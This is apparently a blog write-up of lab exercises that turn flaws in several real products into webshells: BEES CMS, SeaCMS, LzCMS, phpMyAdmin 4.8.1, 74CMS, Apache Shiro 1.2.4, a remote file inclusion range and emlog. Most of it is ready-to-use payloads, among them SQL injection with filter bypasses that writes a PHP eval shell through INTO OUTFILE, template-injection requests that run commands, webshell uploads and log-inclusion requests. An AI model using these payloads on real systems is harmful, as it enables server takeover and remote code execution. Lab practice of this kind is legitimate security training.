当前位置:网站首页>DAY26: GetShell project
DAY26: GetShell project
2022-08-10 08:29:00 【EdmunDJK】
DAY26:GetShell专题
1、BEES企业网站管理系统 getshell实验
Enter the destination URL

在 URL 处输入admin进入后台管理
Attempts to log in with weak passwords failed,It is found that there will be a jump interface,Nothing seems to be out of the ordinary

Try scanning with Edgeworth

发现有 www.zip下载后打开

It was found that the source code was leaked,找到我们需要的内容,Some are inaccessible,Some pure white,It seems that only the login screen can attempt to inject,打开源码,判断login.phpIs there any injection point.

<?php
/** * $Author: BEESCMS $ * ============================================================================ * 网站地址: http://www.beescms.com * 您只能在不用于商业目的的前提下对程序代码进行修改和使用; * 不允许对程序代码以任何形式任何目的的再发布. * ============================================================================ */
@ini_set('session.use_trans_sid', 0);
@ini_set('session.auto_start', 0);
@ini_set('session.use_cookies', 1);
error_reporting(E_ALL & ~E_NOTICE);
$dir_name=str_replace('\\','/',dirname(__FILE__));
$admindir=substr($dir_name,strrpos($dir_name,'/')+1);
define('CMS_PATH',str_replace($admindir,'',$dir_name));
define('INC_PATH',CMS_PATH.'includes/');
define('DATA_PATH',CMS_PATH.'data/');
include(INC_PATH.'fun.php');
include(DATA_PATH.'confing.php');
include(INC_PATH.'mysql.class.php');
if(file_exists(DATA_PATH.'sys_info.php')){
include(DATA_PATH.'sys_info.php');
}
$mysql=new mysql(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME,DB_CHARSET,DB_PCONNECT);
session_start();
$s_code=empty($_SESSION['code'])?'':$_SESSION['code'];
$_SESSION['login_in']=empty($_SESSION['login_in'])?'':$_SESSION['login_in'];
$_SESSION['admin']=empty($_SESSION['admin'])?'':$_SESSION['admin'];
if($_SESSION['login_in']&&$_SESSION['admin']){
header("location:admin.php");}
$action=empty($_GET['action'])?'login':$_GET['action'];
if($action=='login'){
global $_sys;
include('template/admin_login.html');
}
//判断登录
elseif($action=='ck_login'){
global $submit,$user,$password,$_sys,$code;
$submit=$_POST['submit'];
$user=fl_html(fl_value($_POST['user']));
$password=fl_html(fl_value($_POST['password']));
$code=$_POST['code'];
if(!isset($submit)){
msg('Please enter from the landing page');
}
if(empty($user)||empty($password)){
msg("Password or username cannot be empty");
}
if(!empty($_sys['safe_open'])){
foreach($_sys['safe_open'] as $k=>$v){
if($v=='3'){
if($code!=$s_code){
msg("验证码不正确!");}
}
}
}
check_login($user,$password);
}
elseif($action=='out'){
login_out();
}
?>
关键代码:
error_reporting(E_ALL & ~E_NOTICE);
$dir_name=str_replace('\\','/',dirname(__FILE__));
$admindir=substr($dir_name,strrpos($dir_name,'/')+1);
define('CMS_PATH',str_replace($admindir,'',$dir_name));
这里看到,他用到了str_replaceReplaced with empty processing,Therefore, we need a double write bypass
尝试登录
账号:admin'
密码:admin
报错


But through the error message,We saw a lot of content,But here we are not going to use it SQL Inject check data,Use write file to write one right away,getshell
这里要用到的是select <?php assert($_POST[111]);?> into outfile '/文件路径'
因为有一个str_replaceSo need to double write,随便输入用户名和密码,登录并bp抓包.
使用绕过限制写入文件的注入代码
构建payload:
admin' ununionion seselectlect 1,2,3,4,<?php assert($_POST['111']); ?> inintoto outoutfilefile '/var/www/html/shell.php'#
报错
在源码中发现fun.php
function fl_value($str){
if(empty($str)){
return;}
return preg_replace('/select|insert | update | and | in | on | left | joins | delete |\%|\=|\/\*|\*|\.\.\/|\.\/| union | from | where | group | into |load_file |outfile/','',$str);
}
function fl_html($str){
return htmlspecialchars($str);
}
发现将< >过滤了,尝试url编码绕过,构建payload:
%61%64%6d%69%6e%27%20%75%6e%75%6e%69%6f%6e%69%6f%6e%20%73%65%73%65%6c%65%63%74%6c%65%63%74%20%31%2c%32%2c%33%2c%34%2c%3c%3f%70%68%70%20%61%73%73%65%72%74%28%24%5f%50%4f%53%54%5b%27%31%31%31%27%5d%29%3b%20%3f%3e%20%69%6e%20%69%6e%74%6f%20%6f%75%74%6f%75%74%66%69%6c%65%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%23
报错,url编码绕过失败

尝试使用16进制绕过,将一句话木马进行16进制编码,注意前面加上0x,这种方法也可以用在 sql Bypass injection when quotes are restricted when injecting parameters
经过一系列调整,Only build as belowpayload,才能成功:
admin%27 un union ion selselectect 1,2,3,4,0x3c3f7068702061737365727428245f504f53545b27313131275d293b203f3e %20 in into outoutfilefile '/var/www/html/shell.php';%00

验证是否上传成功
蚁剑连接 getshell
2、Ocean Films website-getshell实验
打开目标网址

使用burpsuite抓包
传入paload:
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=sy&9[]=stem("whoami");

The result of the command execution is found in the echo position on the right,www-data.
So here we can directly pass in a sentence Trojan
利用如下payload,写入木马 getshell.利用 hackbar Verify that the write was successful:
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=sy&9[]=stem("echo '<?php eval(\$_POST[111]);?>' >1.php");

验证 getshell ,蚁剑连接
3、Lzcms_v1.1.5 后台文件上传getshell
LzCMS是用ThinkPHP+layui做的,简单方便,没有复杂的功能,Is a simple personal blog system. Lzcms_v1.1.5There is a file upload in the backgroundgetshell漏洞,An attacker can exploit this vulnerability to execute arbitrary code,从而控制服务器
Enter the destination URL,直接进后台
使用口令admin/admin123登陆

After entering the background, click Content Management,编辑
Upload pictures in the column here1.png,内容为一句话木马,To capture packets, modify the file suffix to php

<?php @eval($_POST[111]);?>

Uploaded one directly here 1.php

蚁剑连接 getshell

4、phpmyadmin 4.8.1 远程文件包含漏洞(CVE-2018-12613)
访问
http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
可见/etc/passwd被读取,说明文件包含漏洞存在:

环境启动后,访问http://your-ip:8080,即可进入phpmyadmin.配置的是“config”模式,所以无需输入密码,直接登录test账户
Let's try firstsql查询中输入SELECT '<?=phpinfo()?>';,Obtain our query through the packet capture toolsessionid(cookie中phpMAdmin)的值

Cookie: phpMyAdmin=6a5466755645fa2795edbd4096cfd5d9; pma_lang=zh_CN; auto_saved_sql_sort=
在 phpMyAdmin 中 session 文件为/tmp/sess_sessionid,So we just include it in the URL
http://your_ip/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_6a5466755645fa2795edbd4096cfd5d9
sess Follow up with what you remembered before phpmyadmin 的cookie
成功复现
5、骑士CMS模版注入+文件包含getshell
骑士 CMS 官方发布安全更新,Fixed a remote code execution vulnerability.thanks knight CMS 某些函数存在过滤不严格,攻击者通过构造恶意请求,配合文件包含漏洞可在无需登录的情况下执行任意代码,控制服务器、
访问如下 url
http://IP/index.php?m=home&a=assign_resume_tpl

sent to this pagePOST请求:
variable=1&tpl=<?php fputs(fopen("111.php","w"),"<?php eval(\$_POST[1]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>

If you look at the log here, you will find that the error has been recorded,木马已经写进去了,位置:\WWW\data\Runtime\Logs\Home
包含日志文件getshell,输入如下网址
http://IP/index.php?m=home&a=assign_resume_tpl
发送如下POST请求(注意:最后的22_08_01.logNames are determined by date,Include the actual date of the day when including the log file,如果是2022年8月5No. open environment should be included22_08_05.log):
variable=1&tpl=data/Runtime/Logs/Home/22_08_01.log

这里使用bp没有成功,但是使用 hackbar 好了

创建了111.php,访问一下

成功
6、Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)
Apache Shiro是一款开源安全框架,提供身份验证、授权、密码学和会话管理.Shiro框架直观、易用,同时也能提供健壮的安全性.
Apache Shiro 1.2.4及以前版本中,加密的用户信息序列化后存储在名为remember-me的Cookie中.攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令.
存在危险的基础库:
commons-fileupload 1.3.1
commons-io 2.4
commons-collections 3.1
commons-logging 1.2
commons-beanutils 1.9.2
org.slf4j:slf4j-api 1.7.21
com.mchange:mchange-commons-java 0.2.11
org.apache.commons:commons-collections 4.0
com.mchange:c3p0 0.9.5.2
org.beanshell:bsh 2.0b5
org.codehaus.groovy:groovy 2.3.9
org.springframework:spring-aop 4.1.4.RELEASE
http://目标IP:8080
进入目标页面

输入默认的账号密码尝试登录,账号为admin,密码为vulhub,登录成功显示如下

这里使用 shiro The deserialization autotools ran out key

可以看到检查日志中成功爆出秘钥,并填写到指定秘钥中,点击爆破利用链及回显,可以看到当前利用链和回显位置适用
切换功能区至命令执行,输入whoami,可以看到获取的权限为root,由此证明可以实现远程命令执行

getshell

7、远程文件包含getshell实战靶场
Cloud performance environment

进入环境
include-01、直接包含

直接使用 http:// 协议包含远程服务器上的文件1.txt
1.txt 内容为一句话木马
http://本IP/src/include-01/?file=http://远程服务器IP/1.txt
访问并使用hackbar传入一个post参数
即可 getshell
include-02、Directory browsing is prohibited
同上,蚁剑连接 getshell

include-03、Bypass the form of the specified suffix

A way of bypassing the specified suffix for remote file inclusion: 后面接?、# 等
getshellThe operation is the same as the first level
include-04、指定前缀
This level will specify the directory In this case remote file inclusion cannot be used.
8、emlogBackup database vulnerability
Enter the destination URL,There are some problems with the home page here,So the display is not complete

url 处添加/admin进入后台

输入 admin/admin123进入后台

点击数据,Click on the backup database to download it locally

在里面添加上 sql Statement of a one-sentence Trojan

select "<?php phpinfo(); @eval($_POST['111']);?>" into outfile '/var/www/html/111.php';
Click Import Local Backup

The backup was imported successfully,访问文件 蚁剑连接 getshell
蚁剑连接 getshell
边栏推荐
- [机缘参悟-65]:《兵者,诡道也》-7-三十六计解读-败战计
- Based on STC8G2K64S4 single-chip microcomputer to display analog photosensitive analog value through OLED screen
- DGIOT supports industrial equipment rental and remote control
- Class Notes (7) (1) - #647. Find the root and the child (root)
- 每日一题,二叉树中增加一行
- Quickly enter the current date and time
- J9数字论:关于DAO 特点的宏观分析
- ARM体系结构2:处理器内核和汇编指令集
- Rust learning: 6.1_Slices of composite types
- [Learn Rust together | Advanced articles | RMQTT library] RMQTT message server - installation and cluster configuration
猜你喜欢

Quickly enter the current date and time

进程管理(动态的)

DGIOT supports industrial equipment rental and remote control

Introduction to C integer data storage

It is obvious that a unique index is added, why does it still generate duplicate data?

day16--The use of the packet capture tool Charles

【OAuth2】二十、OAuth2扩展协议 PKCE

Using the color picker

The probability distribution and its application

【OAuth2】十九、OpenID Connect 动态客户端注册
随机推荐
debezium-connector-mysql拉起docker报错:debezium启动docke
明明加了唯一索引,为什么还是产生重复数据?
Is the write performance of raid5 faster than raid10?
大体来讲,网站会被攻击分为几种原因
.NET-7.WPF learning experience summary
DGIOT supports industrial equipment rental and remote control
Rust学习:6.2_复合类型之元组
机器人控制器编程实践指导书旧版-实践一 LED灯(数字量)
高性能短连接设计
Docker搭建Mysql一主一从
winget包管理器
phpstudy starts automatically
Obtain - 65 [chances] : "soldiers, subtlety also - 7-36 meter reading - defeat
js-----数组转换成树形结构
2022-08-01 网工进阶(二十四) STP进阶知识
Unity—UGUI控件
Class Notes (7) (1) - #647. Find the root and the child (root)
硬件工程师90天学习资料及笔记汇总20220730
[In-depth study of 4G/5G/6G topic-56]: L3 signaling control-5-radio bearer management
[Learn Rust together | Advanced articles | RMQTT library] RMQTT message server - installation and cluster configuration